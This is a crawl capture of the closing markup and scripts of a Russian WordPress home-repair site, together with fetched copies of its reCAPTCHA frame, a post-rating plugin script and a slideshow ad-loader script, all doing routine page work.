                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
				<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/remkasam.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"6aaa3f8e1e","post_id":"82098"};
//# sourceURL=jquery_rating-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/swiper-libs.js?ver=1769740158" id="script-swiper-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/main.js?ver=1769740158" id="pSAds-main-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"86324adff0"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0" id="root-scripts-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":50,"stop_elements_selectors":"before_footer","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7rWdIi9bJSfAdIT398dLOg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770033284176');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://remkasam.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0
body_size: 1263
content:
!function(c){"use strict";c(document).on("ready",function(){var e={action:"modesco_author_box__get_rating",post_id:modesco_ajax.post_id};c.post(modesco_ajax.url,e,function(){}).success(function(e){c("#md_author__ratingstars").html(e)});c.post(modesco_ajax.url,{action:"modesco_author_box__get_zen"},function(){}).success(function(e){c("div").is(".modesco_zen")&&c(".modesco_zen").html(e)}),c(this).on("click","#print",function(){var e=document.getElementById("content_wrap").innerHTML,t=window.open("","","left=50,top=50,width=800,height=640,toolbar=0,scrollbars=1,status=0");t.document.write('<div id="print" class="contentpane">'),t.document.write(e),t.document.write("</div>"),t.document.close(),t.focus(),t.print(),t.close(),e.innerHTML=strOldOne}).on("mouseover",".vote-block li",function(){var e=c(this);parseInt(e.text(),10);if(e.parent().parent().hasClass("disabled"))return!1}).on("mouseleave",".vote-block li",function(){}).on("click",".vote-block li",function(){var n=c(this),i=modesco_ajax.post_id,r=n.parent().parent().data("total"),a=n.parent().parent().data("rating"),s=parseInt(n.text(),10);if(n.parent().parent().hasClass("disabled"))return!1;var e={action:"modesco_author_box__set_rating",post_id:modesco_ajax.post_id,num:s};return c.post(modesco_ajax.url,e,function(){}).success(function(e){if("limit"===e)return!1;n.parent().parent().addClass("disabled"),c.cookie("vote-post-"+i,!0,{expires:7,path:"/"}),n.parent().find(".currentbox span").css("width",e+"%");var t,o=(a+s)/++r;o=(0^o)===o?o:o.toFixed(1),c(".rating-text").html("("+r+" "+["звезда","звезды","звёзд"][4<(t=r)%100&&t%100<20?2:[2,0,1,1,1,2][t%10<5?t%10:5]]+", в среднем: "+o+" из 5)")}),!1})})}(jQuery),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(m){function _(e){return h.raw?e:encodeURIComponent(e)}function x(e,t){var o=h.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),h.json?JSON.parse(e):e}catch(e){}}(e);return m.isFunction(t)?t(o):o}var n=/\+/g,h=m.cookie=function(e,t,o){if(1<arguments.length&&!m.isFunction(t)){if("number"==typeof(o=m.extend({},h.defaults,o)).expires){var n=o.expires,i=o.expires=new Date;i.setTime(+i+864e5*n)}return document.cookie=_(e)+"="+(r=t,_(h.json?JSON.stringify(r):r+""))+(o.expires?"; expires="+o.expires.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")+(o.secure?"; secure":"")}for(var r,a,s=e?void 0:{},c=document.cookie?document.cookie.split("; "):[],d=0,u=c.length;d<u;d++){var p=c[d].split("="),l=(a=p.shift(),h.raw?a:decodeURIComponent(a)),f=p.join("=");if(e&&e===l){s=x(f,t);break}e||void 0===(f=x(f))||(s[l]=f)}return s};h.defaults={},m.removeCookie=function(e,t){return void 0!==m.cookie(e)&&(m.cookie(e,"",m.extend({},t,{expires:-1})),!m.cookie(e))}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/main.js?ver=1769740158
body_size: 1351
content:
const body_popuperSwiper = document.querySelector("body");
const block_popuperSwiper = document.querySelector(".block-popuperSwiper");
document.querySelectorAll(".popuperSwiper-open").forEach(function (event, item) {
    event.addEventListener('click', function (evt) {
        evt.preventDefault();
    document.querySelectorAll(".popuperSwiper-pages__slide").forEach((function (event, item) {
            // старт загружаем img
            let elm_img = event;
            if( elm_img !== null ) {
                if ( !elm_img.classList.contains('loaded') ) {
                    var img = document.createElement('img');
                    img.src = event.dataset.src;
                    img.onload = function () {
                        if (this.width + this.height !== 0) {
                            elm_img.appendChild(img);
                            elm_img.classList.add('loaded');
                            event.classList.add('loaded');
                        }
                    }
                }
            }
	}));
        let item_element = event.dataset.index;

        let block_slider = block_popuperSwiper;

        if(!block_slider.classList.contains('active')) {
            var popuperSwipePages = new Swiper(".popuperSwiper-pages", {
                spaceBetween: 0,
                slidesPerView: 23,
                freeMode: true,
                watchSlidesProgress: true,
            });
            var popuperSwipe = new Swiper(".block-popuperSwiper__main", {
                initialSlide : item_element,
                navigation: {
                    nextEl: ".block-popuperSwiper__next",
                    prevEl: ".block-popuperSwiper__prev",
                },
                thumbs: {
                    swiper: popuperSwipePages,
                },
                on: {
                    init: function (event) {
                        load_slide(event.activeIndex);
                        block_slider.classList.add('active');
                        body_popuperSwiper.classList.add('active-popuperSwiper');
                    },
                },
            });


            popuperSwipe.on('slideChangeTransitionEnd', function (item) {

                load_slide(popuperSwipe.activeIndex);

            });

        }

    });
});
function load_slide(index){

    let real_index = parseInt(index);

    document.querySelectorAll(".block-popuperSwiper__image").forEach((function (event, item) {
        let item_img = parseInt(event.dataset.index);
        if( item_img === real_index && !event.classList.contains('loaded') ){

            // старт загружаем img
            let elm_img = event.querySelector(".block-popuperSwiper__wrap");
            let elm_img_loader = event.querySelector("#image-loader");
            if( elm_img !== null && elm_img.querySelector("img") === null ) {
                if ( !elm_img.classList.contains('loaded') ) {
                    var img = document.createElement('img');
                    img.id = 'image-loader';
                    img.src = event.dataset.src;
                    if( ! elm_img_loader ) {
                        img.onload = function () {
                            if (this.width + this.height !== 0) {
                                elm_img.appendChild(img);
                                elm_img.classList.add('loaded');
                                event.classList.add('loaded');
                            }
                        }
                    }
                }
            }
            // конец загружаем img

            // старт загружаем рекламу
            let elm_ads = event.querySelector(".block-popuperSwiper__r");
            let elm_ads_html = event.querySelector(".block-popuperSwiper__html");



            if( elm_ads !== null ) {
                if (!elm_ads.classList.contains('loaded')) {
                    fetch( formDataPopSSWa_ajax, {
                        method: 'post',
                        headers: {
                            'Content-Type': 'application/x-www-form-urlencoded',
                            'Cache-Control': 'no-cache',
                        },
                        body: 'action=myformDataPopSSWa&item='+item_img
                    } ).then(
                        response => response.json()
                    ).then(function(data) {
                            if( data.item === 'error' ){
                                if (elm_img === null) {
                                    event.classList.add('loaded');
                                }
                                elm_ads.classList.add('remove');
                            }
                            if( data.item !== 'error' ) {
                                elm_ads_html.innerHTML = data.item;
                                elm_ads.classList.add('loaded');
                                if (elm_img === null) {
                                    event.classList.add('loaded');
                                }
                            }
                        } )
                        .then(function(error) {
                            //console.log(error);
                        } );


                }
            }
            // конец загружаем рекламу



        }
    }))
}
document.querySelector(".block-popuperSwiper__close").addEventListener('click', function (evt) {
    let block_slider = block_popuperSwiper;
    if(block_slider.classList.contains('active')) {
        block_slider.classList.remove('active');
    }
    if(body_popuperSwiper.classList.contains('active-popuperSwiper')) {
        body_popuperSwiper.classList.remove('active-popuperSwiper');
    }
});
var slidesList = [];
document.querySelectorAll(".block-popuperSwiper__slide").forEach((function (event, item) {
    if(!event.classList.contains('slide-mobile')) {
        slidesList.push(event.querySelector(".block-popuperSwiper__image").dataset.index);
    }
}));
var index_new;
document.querySelectorAll(".popuperSwiper-open").forEach((function (event, item) {
    if(is_itemsCurMobile){
       index_new = slidesList[item];
    } else {
        index_new = item;
    }
    event.dataset.index = index_new;

}))

document.querySelectorAll(".pSAds-disable-link").forEach((function (event, item) {
		event.addEventListener('click', function (evt) {
			evt.preventDefault();
		});
}));